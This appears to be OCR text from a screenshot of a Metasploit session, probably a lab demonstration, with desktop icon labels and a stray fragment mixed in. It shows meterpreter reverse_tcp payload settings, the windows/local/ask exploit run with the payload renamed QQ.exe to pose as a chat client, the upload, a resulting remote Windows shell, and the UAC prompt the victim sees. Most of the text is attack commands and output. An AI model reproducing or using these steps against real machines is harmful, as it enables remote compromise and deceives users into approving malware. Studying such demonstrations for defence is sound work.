 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique
LHOST 192.168.3.30 yes The listen addr
LPORT 4444 yes The listen port
Exploit target:
1.php
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/ask) > set filename QQ.exe
filename => QQ.exe
msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.3.30:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click '
[*] Uploading QQ.exe - 73802 bytes to the filesystem...
[*] Executing Command!
回收站
msf
Google
Chrome
腾讯QQ
微信
百度网盘
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Golden>i
Windows IP 配置
以太网适配器 本地
连接特定的 DNS
本地链接 IPv6
IPv4 地址 . .
子网掩码 . .
默认网关. . .
隧道适配器 isatap
媒体状态 . .
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Golden>
半:
用户帐户控制
您想允许来自未知发布者的以下程序对此计算机进行更
改吗?
程序名称: QQ.exe
发布者: 未知
文件源: 此计算机上的硬盘驱动器
显示详细信息(D)
是(Y)
否(N)
更改这些通知的出现时间
CH